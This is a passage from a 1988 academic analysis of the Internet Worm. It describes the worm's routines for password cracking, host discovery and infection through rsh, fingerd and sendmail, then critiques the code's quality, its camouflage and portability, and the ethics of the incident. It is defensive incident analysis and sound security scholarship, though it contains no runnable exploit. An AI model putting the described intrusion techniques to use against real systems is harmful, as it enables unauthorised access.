[14] This appears to be a bug. The probable assumption was that the routine *hl* would handle infection of local hosts, but *hl* calls this routine! Thus, local hosts were never infected via this route.Otherwise, the Worm created a socket and tried to connect to the local ''Worm port''— 23357. If the connection was successful, an exchange of challenges was made to verify that the other side was actually a fellow Worm. If so, a random value was written to the other side, and a value was read from the socket.

If the sum of the value sent plus the value read was even, the local Worm set its *please-quit* variable to 1, thus marking it for eventual self-destruction. The socket was then closed, and the Worm opened a new socket on the same port (if it was not destined to self-destruct) and set *other_fd* to that socket to listen for other Worms.

If any errors were encountered during this procedure, the Worm involved set *other_fd* to -1 and it returned from the routine. This meant that any error caused the Worm to be immortal, too.

#### 5.2.6. crack_0

This routine first scanned the /etc/hosts.equiv file, adding new hosts to the global list of hosts and setting the flags field to mark them as *equivalent.* Calls were made to *name2host* and *getaddrs*. Next, a similar scan was made of the */.rhosts* file using the exact same calls.

The code then called *setpwent* to open the /etc/passwd file. A loop was performed as long as passwords could be read:

> Every 10th entry, a call was made to *other_sleep* with a timeout of 0. For each user, an attempt was made to open the file *.forward*[15] in the home directory of that user, and read the hostnames therein. These hostnames were also added to the host list and marked as equivalent. The encrypted password, home directory, and GECOS field for each user was stored into the pwd structure.

After all user entries were read, the *endpwent* routine was invoked, and the *cmode* variable was set to 1.

#### 5.2.7. crack_1

This routine tried to break passwords. It was intended to loop until all accounts had been tried, or until the next group of 50 accounts had been tested. In the loop:

> A call was made to *other_sleep* with a parameter of zero each time the loop index modulo 10 was zero (i.e., every 10 calls). Repeated calls were made to *try_password* with the values discussed earlier in §4-8b.
>
> Once all accounts had been tried, the variable *cmode* was set to 2.

The code in this routine was faulty in that the index of the loop was never incremented! Thus, the check at every 50 accounts, and the call to *other-sleep* every 10 accounts would not occur. Once entered, *crack_1* ran until it had checked all user accounts.

#### 5.2.8. crack_2

This routine used the mini-dictionary in an attempt to break user passwords (see Appendix A). The dictionary was first permuted (using the *permute*) call. Each word was decrypted in-place by XORing its bytes with 0x80. The decrypted words were then passed to the *try_password* routine for each user account. The dictionary was then re-encrypted.

---

[15] This is puzzling. The appropriate file to scan for equivalent hosts would have been the *.rhosts* file, not the *.forward* file.A global index, named *nextw* was incremented to point to the next dictionary entry. The *nextw* index is also used in *doit* to determine if enough effort had been expended so that the Worm could ''...go gently into that good night.'' When no more words were left, the variable *cmode* was set to 3.

There are two interesting points to note in this routine: the reverse of these words were not tried, although that would seem like a logical thing to do, and all words were encrypted and decrypted in place rather than in a temporary buffer. This is less efficient than a copy while masking since no re-encryption ever needs to be done. As discussed in the next section, many examples of unnecessary effort such as this were present in the program. Furthermore, the entire mini-dictionary was decrypted all at once rather than a word at a time. This would seem to lessen the benefit of encrypting those words at all, since the entire dictionary would then be present in memory as plaintext during the time all the words were tried.

### 5.2.9. crack_3

This was the last password cracking routine. It opened /usr/dict/words, and for each word found it called *try_password* against each account. If the first letter of the word was a capital, it was converted to lower case and retried. After all words were tried, the variable *cmode* was incremented and the routine returned.

In this routine, no calls to *other_sleep* were interspersed, thus leading to processes that ran for a long time before checking for other Worms on the local machine. Also of note, this routine did not try the reverse of words either!

### 5.2.10. cracksome

This routine was a simple switch statement on an external variable named *cmode* and it implemented the five strategies discussed in §4-8 of this paper. State zero called *crack_0*, state one called *crack_1*, state two called *crack_2*, and state three called *crack_3*. The default case simply returned.

### 5.2.11. crypt

This routine took a key and a salt, then performed the UNIX password encryption function on a block of zero bits. The return value of the routine was a pointer to a character string of 13 characters representing the encoded password.

The routine was highly optimized and differs considerably from the standard library version of the same routine. It called the following routines: *compkeys*, *mungE*, *des*, and *ipi*. A routine, *setupE*, was also present and was associated with this code, but it was never referenced. It appears to duplicate the functionality of the *mungE* function.

### 5.2.12. h_addaddr

This routine added alternate addresses to a host entry in the global list if they were not already present.

### 5.2.13. h_addname

This routine added host aliases (names) to a given host entry. Duplicate entries were suppressed.#### 5.2.14. h_addr2host

The host address provided to the routine was checked against each entry in the global host list to see if it was already present. If so, a pointer to that host entry was returned. If not, and if a parameter flag was set, a new entry was initialized with the argument address and a pointer to it was returned.

#### 5.2.15. h_clean

This routine traversed the host list and removed any entries marked as infected or immune (leaving hosts not yet tried).

#### 5.2.16. h_name2host

Just like *h_addr2host* except the comparison was done by name with all aliases.

#### 5.2.17. ha

This routine tried to infect hosts on remote networks. First, it checked to see if the gateways list had entries; if not, it called *rt_init*. Next, it constructed a list of all IP addresses for gateway hosts that responded to the *try_telnet* routine. The list of host addresses was randomized by *permute*. Then, for each address in the list so constructed, the address was masked with the value returned by *netmaskfor* and the result was passed to the *attack_network* routine. If an attack was successful, the routine exited early with a return value of TRUE.

#### 5.2.18. hg

This routine attempted to infect gateway machines. It first called *rt_init* to reinitialize the list of gateways, and then for each gateway it called the main infection routine, *infect*, with the gateway as an argument. As soon as one gateway was successfully infected, the routine returned TRUE.

#### 5.2.19. hi

This routine tried to infect hosts whose entries in the hosts list were marked as *equivalent.* The routine traversed the global host list looking for such entries and then calling *infect* with those hosts. A successful infection returned early with the value TRUE.

#### 5.2.20. hl

This routine was intended to attack hosts on directly-connected networks. For each alternate address of the current host, the routine *attack_network* was called with an argument consisting of the address logically and-ed with the value of *netmask* for that address. A success caused the routine to return early with a return value of TRUE.

#### 5.2.21. hul

This function attempted to attack a remote host via a particular user. It first checked to make sure that the host was not the current host and that it had not already been marked as infected. Next, it called *getaddrs* to be sure there was an address to be used. It examined the username for punctuation characters, and returned if any were found. It then called *other_sleep* with an argument of 1.

Next, the code tried the attacks described in §4-10. Calls were made to *sendWorm* if either attack succeeded in establishing a shell on the remote machine.### 5.2.22. if_init

This routine constructed the list of interfaces using *ioctl* calls. In summary, it obtained information about each interface that was up and running, including the destination address in point-to-point links, and any netmask for that interface. It initialized the *me* pointer to the first non-loopback address found, and it entered all alternate addresses in the address list.

### 5.2.23. infect

This was the main infection routine. First, the host argument was checked to make sure that it was not the current host, that it was not currently infected, and that it had not been determined to be immune. Next, a check was made to be sure that an address for the host could be found by calling *getaddrs*. If no address was found, the host was marked as immune and the routine returned FALSE.

Next, the routine called *other_sleep* with a timeout of 1. Following that, it tried, in succession, calls to *try_rsh*, *try_fingerd*, and *try_sendmail.* If the calls to *try_rsh* or *try_fingerd* succeeded, the file descriptors established by those invocations were passed as arguments to the *sendWorm* call. If any of the three infection attempts succeeded, *infect* returned early with a value of TRUE. Otherwise, the routine returned FALSE.

### 5.2.24. loadobject

This routine read an object file into the *objects* structure in memory. The file was opened and the size found with a call to the library routine *fstat*. A buffer was *malloc*'d of the appropriate size, and a call to *read* was made to read the contents of the file. The buffer was encrypted with a call to *xorbuf,* then transferred into the *objects* array. The suffix of the name (e.g., sun3.o, l1.c, vax.o) was saved in a field in the structure, as was the size of the object.

### 5.2.25. makemagic

The routine used the library *random* call to generate a random number for use as a challenge number. Next, it tried to connect to the telnet port (#23) of the target host, using each alternate address currently known for that host. If a successful connection was made, the library call *getsockname* was called to get the canonical IP address of the current host relative to the target.

Next, up to 1024 attempts were made to establish a TCP socket, using port numbers generated by taking the output of the random number generator modulo 32767. If the connection was successful, the routine returned the port number, the file descriptor of the socket, the canonical IP address of the current host, and the challenge number.

### 5.2.26. netmaskfor

This routine stepped through the *interfaces* array and checked the given address against those interfaces. If it found that the address was reachable through a connected interface, the netmask returned was the netmask associated with that interface. Otherwise, the return was the default netmask based on network type (Class A, Class B, Class C).

### 5.2.27. other_sleep

This routine checked a global variable named *other_fd.* If the variable was less than zero, the routine simply called *sleep* with the provided timeout argument, then returned.

Otherwise, the routine waited on a *select* system call for up to the value of the timeout. If the timeout expired, the routine returned. Otherwise, if the *select* return code indicated there was input pending on the *other_fd* descriptor, it meant there was another Worm on the currentmachine. A connection was established and an exchange of ''magic'' numbers was made to verify identity. The local Worm then wrote a random number (produced by *random*) to the other Worm via the socket. The reply was read and a check was made to ensure that the response came from the localhost (127.0.0.1). The file descriptor was closed.

If the random value sent plus the response was an odd number, the *other_fd* variable was set to -1 and the *pleasequit* variable was set to 1. This meant that the local Worm would die when conditions were right (cf. *doit*), and that it would no longer attempt to contact other Worms on the local machine. If the sum was even, the other Worm was destined to die.

#### 5.2.28. permute

This routine randomized the order of a list of objects. This was done by executing a loop once for each item in the list. In each iteration of the loop, the *random* number generator was called modulo the number of items in the list. The item in the list indexed by that value was swapped with the item in the list indexed by the current loop value (via a call to *bcopy*).

#### 5.2.29. rt_init

This initialized the list of gateways. It started by setting an external counter, *ngateways*, to zero. Next, it invoked the command ''/usr/ucb/netstat -r -n'' using a *popen* call. The code then looped while output was received from the netstat command:

> A line was read. A call to *other_sleep* was made with a timeout of zero. The input line was parsed into a destination and a gateway. If the gateway was not a valid IP address, or if it was the loopback address (127.0.0.1), it was discarded. The value was then compared against all the gateway addresses already known; duplicates were skipped. It was also compared against the list of local interfaces (local networks), and discarded if a duplicate. Otherwise, it was added to the list of gateways and the counter incremented.

#### 5.2.30. scan_gateways

First, the code called *permute* to randomize the gateways list. Next, it looped over each gateway or the first 20, whichever was less:

> A call was made to *other_sleep* with a timeout of zero. The gateway IP address was searched for in the host list; a new entry was allocated for the host if none currently existed. The gateway flag was set in the flags field of the host entry. A call was made to the library routine *gethostbyaddr* with the IP number of the gateway. The name, aliases and address fields were added to the host list, if not already present. Then a call was made to *gethostbyname* and alternate addresses were added to the host list.

After this loop was executed, a second loop was started that did effectively the same thing as the first! There is no clear reason why this was done, unless it is a remnant of earlier code, or a stub for future additions.

#### 5.2.31. send_message

This routine made a call to *random* and 14 out of 15 times returned without doing anything. In the 15th case, it opened a stream socket to host ''ernie.berkeley.edu'' and then tried to send an uninitialized byte using the *sendto* call. This would not work (using a UDP send on a TCP socket).#### 5.2.32. sendWorm

This routine sent the Worm code over a connected TCP circuit to a remote machine. First it checked to make sure that the objects table held a copy of the l1.c code (see Appendix B). Next, it called *makemagic* to get a local socket established and to generate a challenge string. Then, it encoded and wrote the script detailed previously in §4-2a. Finally, it called *waithit* and returned the result code of that routine.

The object files shipped across the link were decrypted in memory first by a call to *xorbuf* and then re-encrypted afterwards.

#### 5.2.33. supports_rsh

This routine determined if the target host, specified as an argument, supported the BSD-derived *rsh* protocol. It did this by creating a socket and attempting a TCP connection to port 514 on the remote machine. A timeout or connect failure caused a return of FALSE; otherwise, the socket was closed and the return value was TRUE.

#### 5.2.34. supports_telnet

This routine determined if a host was reachable and supported the *telnet* protocol (i.e., was probably not a router or similar ''dumb'' box). It was similar to *supports_rsh* in nature. The code established a socket, connected to the remote machine on port 23, and returned FALSE if an error or timeout occurred; otherwise, the socket was closed and TRUE was returned.

#### 5.2.35. try_fingerd

This routine tried to establish a connection to a remote finger daemon on the given host by connecting to port 79. If the connection succeeded, it sent across an overfull buffer as described in §4-8b and waited to see if the other side became a shell. If so, it returned the file descriptors to the caller; otherwise, it closed the socket and returned a failure code.

#### 5.2.36. try_password

This routine called *crypt* with the password attempt and compared the result against the encrypted password in the pwd entry for the current user. If a match was found, the unencrypted password was copied into the pwd structure, and the routine *attack_user* was invoked.

#### 5.2.37. try_rsh

This function created two pipes and then *fork*ed a child process. The child process attempted to *rexec* a remote shell on the host specified in the parameters, using the specified username and password. Then the child process tried to invoke the *rsh* command by attempting to run, in order, ''/usr/ucb/rsh,'' ''/usr/bin/rsh,'' and ''/bin/rsh.'' If the remote shell succeeded, the function returned the file descriptors of the open pipe. Otherwise, it closed all file descriptors, killed the child with a SIGKILL, and reaped it with a call to *wait3*.

#### 5.2.38. try_sendmail

This routine attempted to establish a connection to the SMTP port (#25) on the remote host. If successful, it conducted the dialog explained in §4-2b. It then called the *waithit* routine to see if the infection ''took.''

Return codes were checked after each line was transmitted, and if a return code indicated a problem, the routine aborted after sending a ''quit'' message.### 5.2.39. waithit

This function acted as the bootstrap server for a vector program on a remote machine. It waited for up to 120 seconds on the socket created by the *makemagic* routine, and if no connection was made it closed the socket and returned a failure code. Likewise, if the first thing received was not the challenge string shipped with the bootstrap program, the socket was closed and the routine returned.

The routine decrypted each object file using *xorbuf* and sent it across the connection to the vector program (see Appendix B). Then a script was transmitted to compile and run the vector. This was described in §4-4. If the remote host was successfully infected, the infected flag was set in the host entry and the socket closed. Otherwise, the routine sent *rm* command strings to delete each object file.

The function returned the success or failure of the infection.

### 5.2.40. xorbuf

This routine was somewhat peculiar. It performed a simple encryption/decryption function by XORing the buffer passed as an argument with the first 10 bytes of the xorbuf routine itself! This code would not work on a machine with a split I/D space or on tagged architectures.

## 6. Analysis of the Code

### 6.1. Structure and Style

An examination of the reverse-engineered code of the Worm is instructive. Although it is not the same as reading the original code, it does reveal some characteristics of the author(s). One conclusion that may surprise some people is that the quality of the code is mediocre, and might even be considered poor. For instance, there are places where calls are made to functions with either too many or too few arguments. Many routines have local variables that are either never used, or are potentially used before they are initialized. In at least one location, a struct is passed as an argument rather than the address of the struct. There is also dead code, as routines that are never referenced, and as code that cannot be executed because of conditions that are never met (possibly bugs). It appears that the author(s) never used the *lint* utility on the program.

At many places in the code, there are calls on system routines and the return codes are never checked for success. In many places, calls are made to the system heap routine, *malloc* and the result is immediately used without any check. Although the program was configured not to leave a core file or other evidence if a fatal failure occurred, the lack of simple checks on the return codes is indicative of sloppiness; it also suggests that the code was written and run with minimal or no testing. It is certainly possible that some checks were written into the code and elided subject to conditional compilation flags. However, there would be little reason to remove those checks from the production version of the code.

The structures chosen for some of the internal data are also revealing. Everything was represented as linked lists of structures. All searches were done as linear passes through the appropriate list. Some of these lists could get quite long and doubtless that considerable CPU time was spent by the Worm just maintaining and searching these lists. A little extra code to implement hash buckets or some form of sorted lists would have added little overhead to the program, yet made it much more efficient (and thus quicker to infect other hosts and less obvious to system watchers). Linear lists may be easy to code, but any experienced programmer or advanced CS student should be able to implement a hash table or lists of hash buckets with little difficulty.Some effort was duplicated in spots. An example of this was in the code that tried to break passwords. Even if the password to an account had been found in an earlier stage of execution, the Worm would encrypt every word in the dictionary and attempt a match against it. Similar redundancy can be found in the code to construct the lists of hosts to infect.

There are locations in the code where it appears that the author(s) meant to execute a particular function but used the wrong invocation. The use of the UDP send on a TCP socket is one glaring example. Another example is at the beginning of the program where the code sends a KILL signal to its parent process. The surrounding code gives strong indication that the user actually meant to do a *killpg* instead but used the wrong call.

The one section of code that appears particularly well-thought-out involves the *crypt* routines used to check passwords. As has been noted in[Seel88], this code is nine times faster than the standard Berkeley *crypt* function. Many interesting modifications were made to the algorithm, and the routines do not appear to have been written by the same author as the rest of the code. Additionally, the routines involved have some support for both encryption and decryption—even though only encryption was needed for the Worm. This supports the assumption that this routine was written by someone other than the author(s) of the program, and included with this code. It would be interesting to discover where this code originated and how it came to be in the Worm program.

The program could have been much more virulent had the author(s) been more experienced or less rushed in her/his coding. However, it seems likely that this code had been developed over a long period of time, so the only conclusion that can be drawn is that the author(s) was sloppy or careless (or both), and perhaps that the release of the Worm was premature.

### 6.2. Problems of Functionality

There is little argument that the program was functional. In fact, we all wish it had been less capable! However, we are lucky in the sense that the program had flaws that prevented it from operating to the fullest. For instance, because of an error, the code would fail to infect hosts on a local area network even though it might identify such hosts.

Another example of restricted functionality concerns the gathering of hostnames to infect. As noted already, the code failed to gather host names from user *.rhosts* files early on. It also did not attempt to collect host names from other user and system files containing such names (e.g., /etc/hosts.lpd).

Many of the operations could have been done ''smarter.'' The case of using linear structures has already been mentioned. Another example would have been to sort user passwords by the *salt* used. If the same salt was present in more than one password, then all those passwords could be checked in parallel as a single pass was made through the dictionaries. On our machine, 5% of the 200 passwords share the same salts, for instance.

No special advantage was taken if the root password was compromised. Once the root password has been broken, it is possible to fork children that set their uid and environment variables to match each designated user. These processes could then attempt the rsh attack described earlier in this report. Instead, root is treated as any other account.

It has been suggested to me that this treatment of root may have been a conscious choice of the Worm author(s). Without knowing the true motivation of the author, this is impossible to decide. However, considering the design and intent of the program, I find it difficult to believe that such exploitation would have been omitted if the author had thought of it.

The same attack used on the finger daemon could have been extended to the Sun version of the program, but was not. The only explanations that come to mind why this was not doneare that the author lacked the motivation, the ability, the time, or the resources to develop a version for the Sun. However, at a recent meeting, Professor Rick Rashid of Carnegie-Mellon University was heard to claim that Robert T. Morris, the alleged author of the Worm, had revealed the *fingerd* bug to system administrative staff at CMU well over a year ago.[16] Assuming this report is correct and the Worm author is indeed Mr. Morris, it is obvious that there was sufficient time to construct a Sun version of the code. I asked three Purdue graduate students (Shawn D. Ostermann, Steve J. Chapin, and Jim N. Griffioen) to develop a Sun 3 version of the attack, and they did so in under three hours. The Worm author certainly must have had access to Suns or else he would not have been able to provide Sun binaries to accompany the operational Worm. Motivation should also not be a factor considering everything else present in the program. With time and resources available, the only reason I cannot immediately rule out is that he lacked the knowledge of how to implement a Sun version of the attack. This seems unlikely, but given the inconsistent nature of the rest of the code, it is certainly a possibility. However, if this is the case, it raises a new question: was the author of the Worm the original author of the VAX *fingerd* attack?

Perhaps the most obvious shortcoming of the code is the lack of understanding about propagation and load. The reason the Worm was spotted so quickly and caused so much disruption was because it replicated itself exponentially on some networks, and because each Worm carried no history with it. Admittedly, there was a check in place to see if the current machine was already infected, but one out of every seven Worms would never die even if there was an existing infestation. Furthermore, Worms marked for self-destruction would continue to execute up to the point of having made at least one complete pass through the password file. Many approaches could have been taken by the author(s) to slow the growth of the Worm or prevent reinfestation; little is to be gained from explaining them here, but their absence from the Worm program is telling. Either the author(s) did not have any understanding of how the program would propagate, or else she/he/they did not care; the existence in the Worm of mechanisms to limit growth tends to indicate that it was a lack of understanding rather than indifference.

Some of the algorithms used by the Worm were reasonably clever. One in particular is interesting to note: when trying passwords from the built-in list, or when trying to break into connected hosts, the Worm would randomize the list of candidates for trial. Thus, if more than one Worm were present on the local machine, they would be more likely to try candidates in a different order, thus maximizing their coverage. This implies, however (as does the action of the pleasequit variable) that the author(s) was not overly concerned with the presence of multiple Worms on the same machine. More to the point, multiple Worms were allowed for a while in an effort to maximize the spread of the infection. This also supports the contention that the author did not understand the propagation or load effects of the Worm.

The design of the vector program, the ''thinning'' protocol, and the use of the internal state machine were all clever and non-obvious. The overall structure of the program, especially the code associated with IP addresses, indicates considerable knowledge of networking and the routines available to support it. The knowledge evidenced by that code would indicate extensive experience with networking facilities. This, coupled with some of the errors in the Worm code related to networking, further support the thesis that the author was not a careful programmer—the errors in those parts of the code were probably not errors because of ignorance or inexperience.

---

[16] Private communication from someone present at the meeting.### 6.3. Camouflage

Great care was taken to prevent the Worm program from being stopped. This can be seen by the caution with which new files were introduced into a machine, including the use of random challenges. It can be seen by the fact that every string compiled into the Worm was encrypted to prevent simple examination. It was evidenced by the care with which files associated with the Worm were deleted from disk at the earliest opportunity, and the corresponding contents were encrypted in memory when loaded. It was evidenced by the continual forking of the process, and the (faulty) check for other instances of the Worm on the local host.

The code also evidences precautions against providing copies of itself to anyone seeking to stop the Worm. It sets its resource limits so it cannot dump a core file, and it keeps internal data encrypted until used. Luckily, there are other methods of obtaining core files and data images, and researchers were able to obtain all the information they needed to disassemble and reverse-engineer the code. There is no doubt, however, that the author(s) of the Worm intended to make such a task as difficult as possible.

### 6.4. Specific Comments

Some more specific comments are worth making. These are directed to particular aspects of the code rather than the program as a whole.

#### 6.4.1. The sendmail attack

Many sites tend to experience substantial loads because of heavy mail traffic. This is especially true at sites with mailing list exploders. Thus, the administrators at those sites have configured their mailers to queue incoming mail and process the queue periodically. The usual configuration is to set sendmail to run the queue every 30 to 90 minutes.

The attack through sendmail would fail on these machines unless the vector program were delivered into a nearly empty queue within 120 seconds of it being processed. The reason for this is that the infecting Worm would only wait on the server socket for two minutes after delivering the ''infecting mail.'' Thus, on systems with delayed queues, the vector process would not get built in time to transfer the main Worm program over to the target. The vector process would fail in its connection attempt and exit with a non-zero status.

Additionally, the attack through sendmail invoked the vector program without a specific path. That is, the program was invoked with ''foo'' instead of ''./foo'' as was done with the shell-based attack. As a result, on systems where the default path used by sendmail's shell did not contain the current directory (''.''), the invocation of the code would fail. It should be noted that such a failure interrupts the processing of subsequent commands (such as the *rm* of the files), and this may be why many system administrators discovered copies of the vector program source code in their /usr/tmp directories.

#### 6.4.2. The machines involved

As has already been noted, this attack was made only on Sun 3 machines and VAX machines running BSD UNIX. It has been observed in at least one mailing list that had the Sun code been compiled with the -mc68010 flag, more Sun machines would have fallen victim to the Worm. It is a matter of some curiosity why more machines were not targeted for this attack. In particular, there are many Pyramid, Sequent, Gould, Sun 4, and Sun i386 machines on the net.[17] If binary files for those had also been included, the Worm could have spread much

---

[17] The thought of a Sequent Symmetry or Gould NP1 infected with multiple copies of the Worm presents an awesome (and awful) thought. The effects noticed locally when the Worm broke into a mostly unloaded VAX 8800 were spectacular. The effects on a machine with one or two orders of magnitude morefurther. As it was, some locations such as Ohio State were completely spared the effects of the Worm because all their ''known'' machines were of a type that the Worm could not infect. Since the author of the program knew how to break into arbitrary UNIX machines, it seems odd that he/she did not attempt to compile the program on foreign architectures to include with the Worm.

### 6.4.3. Portability considerations

The author(s) of the Worm may not have had much experience with writing portable UNIX code, including shell scripts. Consider that in the shell script used to compile the vector, the following command is used:

```
if [ -f sh ]
```

The use of the [ character as a synonym for the *test* function is not universal. UNIX users with experience writing portable shell files tend to spell out the operator *test* rather than rely on there being a link to a file named ''['' on any particular system. They also know that the *test* operator is built-in to many shells and thus faster than the external [ variant, although most shells now have the [ alias as built-in functions as well.

The *test* invocation used in the Worm code also uses the *-f* flag to test for presence of the file named *sh.* This provided us with the Worm ''condom'' published Thursday night:[18] creating a directory with the name *sh* in /usr/tmp causes this test to fail, as do later attempts to create executable files by that name. Experienced shell programmers tend to use the equivalent of the *-e* (exists) flag in the csh *test* function in circumstances such as this, to detect not only directories, but sockets, devices, named FIFOs, etc.

Other colloquialisms are present in the code that bespeak a lack of experience writing portable code. One such example is the code loop where file units are closed just after the vector program starts executing, and again in the main program just after it starts executing. In both programs, code such as the following is executed:

```
for (i = 0; i < 32; i++)
        close(i);
```

The portable way to accomplish the task of closing all file descriptors (on Berkeley-derived systems) is to execute:

```
for (i = 0; i < getdtablesize(); i++)
        close (i);
```

or the even more efficient

```
for (i = getdtablesize()-1; i >= 0; i--)
        close(i);
```

This is because the number of file units available (and thus open) may vary from system to system.

---

capacity is a frightening thought.

[18] Developed by a group of Purdue system administrators and system programmers, and tested and verified by Kevin Braunsdorf and Rich Kulawiec at Purdue PUCC.### 6.5. Summary

Many other examples can be drawn from the code, but the points should be obvious by now: the author of the Worm program may have been a moderately experienced UNIX programmer, but s/he was by no means the ''UNIX Wizard'' many have been claiming. The code employs a few clever techniques and tricks, but there is some doubt if they are all the original work of the Worm author. The code seems to be the product of an inexperienced, rushed, or sloppy programmer. The person (or persons) who put this program together appears to lack fundamental insight into some algorithms, data structures, and network propagation, but at the same time has some very sophisticated knowledge of network features and facilities.

The code does not appear to have been tested (although anything other than unit testing would not be simple to do), or else it was prematurely released. Actually, it is possible that both of these conclusions are correct. The presence of so much dead and duplicated code coupled with the size of some data structures (such as the 20-slot object code array) argues that the program was intended to be more comprehensive.

## 7. Conclusions

It is clear from the code that the worm was deliberately designed to do two things: infect as many machines as possible, and be difficult to track and stop. There can be no question that this was in any way an accident, although its release may have been premature.

It is still unknown if this worm, or a future version of it, was to accomplish any other tasks. Although an author has been alleged (Robert T. Morris), he has not publicly confessed nor has the matter been definitively proven. Considering the probability of both civil and criminal legal actions, a confession and an explanation are unlikely to be forthcoming any time soon. Speculation has centered on motivations as diverse as revenge, pure intellectual curiosity, and a desire to impress someone. This must remain speculation for the time being, however, since we do not have access to a definitive statement from the author(s). At the least, there must be some question about the psychological makeup of someone who would build and run such software.[19]

Many people have stated that the authors of this code[20] must have been ''computer geniuses'' of some sort. I have been bothered by that supposition since first hearing it, and after having examined the code in some depth, I am convinced that this program is not evidence to support any such claim. The code was apparently unfinished and done by someone clever but not particularly gifted, at least in the way we usually associate with talented programmers and designers. There were many bugs and mistakes in the code that would not be made by a careful, competent programmer. The code does not evidence clear understanding of good data structuring, algorithms, or even of security flaws in UNIX. It does contain clever exploitations of two specific flaws in system utilities, but that is hardly evidence of genius. In general, the code is not that impressive, and its ''success'' was due at least as much to a large amount of luck as it was due to programming skill possessed by the author.

---

[19] Rick Adams, of the Center for Seismic Studies, has commented that we may someday hear that the worm was loosed to impress Jodie Foster. Without further information, this is as valid a speculation as any other, and should raise further disturbing questions; not everyone with access to computers is rational and sane, and future attacks may reflect this.

[20] Throughout this paper I have been writing *author(s)* instead of *author*. It occurs to me that most of the mail, Usenet postings, and media coverage of this incident have assumed that it was *author* (singular). Are we so unaccustomed to working together on programs that this is our natural inclination? Or is it that we find it hard to believe that more than one individual could have such poor judgement? I also noted that most of people I spoke with seemed to assume that the worm author was male. I leave it to others to speculate on the value, if any, of these observations.Chance favored most of us, however. The effects of this worm were (largely) benign, and it was easily stopped. Had the code been tested and developed further, or had it been coupled with something destructive, the toll would have been considerably higher. I can easily think of several dozen people who could have written this program, and not only done it with far fewer (if any) errors, but made it considerably more virulent. Thankfully, those individuals are all responsible, dedicated professionals who would not consider such an act.

What we learn from this about securing our systems will help determine if this is the only such incident we ever need to analyze. This attack should also point out that we need a better mechanism in place to coordinate information about security flaws and attacks. The response to this incident was largely ad hoc, and resulted in both duplication of effort and a failure to disseminate valuable information to sites that needed it. Many site administrators discovered the problem from reading the newspaper or watching the television. The major sources of information for many of the sites affected seems to have been Usenet news groups and a mailing list I put together when the worm was first discovered. Although useful, these methods did not ensure timely, widespread dissemination of useful information — especially since they depended on the Internet to work! Over three weeks after this incident some sites were still not reconnected to the Internet.

This is the second time in six months that a major panic has hit the Internet community. The first occurred in May when a rumor swept the community that a ''logic bomb'' had been planted in Sun software by a disgruntled employee. Many, many sites turned their system clocks back or they shut off their systems to prevent damage. The personnel at Sun Microsystems responded to this in an admirable fashion, conducting in-house testing to isolate any such threat, and issuing information to the community about how to deal with the situation. Unfortunately, almost everyone else seems to have watched events unfold, glad that they were not the ones who had to deal with the situation. The worm has shown us that we are all affected by events in our shared environment, and we need to develop better information methods outside the network before the next crisis.

This whole episode should cause us to think about the ethics and laws concerning access to computers. The technology we use has developed so quickly it is not always simple to determine where the proper boundaries of moral action may be. Many senior computer professionals started their careers years ago by breaking into computer systems at their colleges and places of employment to demonstrate their expertise. However, times have changed and mastery of computer science and computer engineering now involves a great deal more than can be shown by using intimate knowledge of the flaws in a particular operating system. Entire businesses are now dependent, wisely or not, on computer systems. People's money, careers, and possibly even their lives may be dependent on the undisturbed functioning of computers. As a society, we cannot afford the consequences of condoning or encouraging behavior that threatens or damages computer systems. As professionals, computer scientists and computer engineers cannot afford to tolerate the romanticization of computer vandals and computer criminals.

This incident should also prompt some discussion about distribution of security-related information. In particular, since hundreds of sites have ''captured'' the binary form of the worm, and since personnel at those sites have utilities and knowledge that enables them to reverse-engineer the worm code, we should ask how long we expect it to be beneficial to keep the code unpublished? As mentioned in the introduction, at least eleven independent groups have produced reverse-engineered versions of the worm, and I expect many more have been done or will be attempted, especially if the current versions are kept private. Even if none of these versions is published in any formal way, hundreds of individuals will have had access to a copy before the end of the year. Historically, trying to ensure security of software through secrecy has proven to be ineffective in the long term. It is vital that we educate systemadministrators and make bug fixes available to them in some way that does not compromise their security. Methods that prevent the dissemination of information appear to be completely contrary to that goal.

Last, it is important to note that the nature of both the Internet and UNIX helped to defeat the worm as well as spread it. The immediacy of communication, the ability to copy source and binary files from machine to machine, and the widespread availability of both source and expertise allowed personnel throughout the country to work together to solve the infection even despite the widespread disconnection of parts of the network. Although the immediate reaction of some people might be to restrict communication or promote a diversity of incompatible software options to prevent a recurrence of a worm, that would be entirely the wrong reaction. Increasing the obstacles to open communication or decreasing the number of people with access to in-depth information will not prevent a determined attacker—it will only decrease the pool of expertise and resources available to fight such an attack. Further, such an attitude would be contrary to the whole purpose of having an open, research-oriented network. The Worm was caused by a breakdown of ethics as well as lapses in security—a purely technological attempt at prevention will not address the full problem, and may just cause new difficulties.

**Acknowledgments**

Much of this analysis was performed on reverse-engineered versions of the worm code. The following people were involved in the production of those versions: Donald J. Becker of Harris Corporation, Keith Bostic of Berkeley, Donn Seeley of the University of Utah, Chris Torek of the University of Maryland, Dave Pare of FX Development, and the team at MIT: Mark W. Eichin, Stanley R. Zanarotti, Bill Sommerfeld, Ted Y. Ts'o, Jon Rochlis, Ken Raeburn, Hal Birkeland and John T. Kohl. A disassembled version of the worm code was provided at Purdue by staff of the Purdue University Computing Center, Rich Kulawiec in particular.

Thanks to the individuals who reviewed early drafts of this paper and contributed their advice and expertise: Don Becker, Kathy Heaphy, Brian Kantor, R. J. Martin, Richard DeMillo, and especially Keith Bostic and Steve Bellovin.

My thanks to all these individuals. My thanks and apologies to anyone who should have been credited and was not.

**References**

Allm83.
: Allman, Eric, *Sendmail—An Internetwork Mail Router,* University of California, Berkeley, 1983. Issued with the BSD UNIX documentation set.

Brun75.
: Brunner, John, *The Shockwave Rider,* Harper & Row, 1975.

Cohe84.
: Cohen, Fred, ''Computer Viruses: Theory and Experiments,'' *PROCEEDINGS OF THE 7TH NATIONAL COMPUTER SECURITY CONFERENCE*, pp. 240-263, 1984.

Denn88.
: Denning, Peter J., ''Computer Viruses,'' *AMERICAN SCIENTIST*, vol. 76, pp. 236-238, May-June 1988.

Dewd85.
: Dewdney, A. K., ''A Core War Bestiary of viruses, worms, and other threats to computer memories,'' *SCIENTIFIC AMERICAN*, vol. 252, no. 3, pp. 14-23, May 1985.Gerr72.
Gerrold, David, *When Harlie Was One*, Ballentine Books, 1972. The **first** edition.

Gram84.
Grampp, Fred. T. and Robert H. Morris, ''UNIX Operating System Security,'' *AT&T BELL LABORATORIES TECHNICAL JOURNAL*, vol. 63, no. 8, part 2, pp. 1649-1672, Oct. 1984.

Harr77.
Harrenstien, K., ''Name/Finger,'' RFC 742, SRI Network Information Center, December 1977.

Morr79.
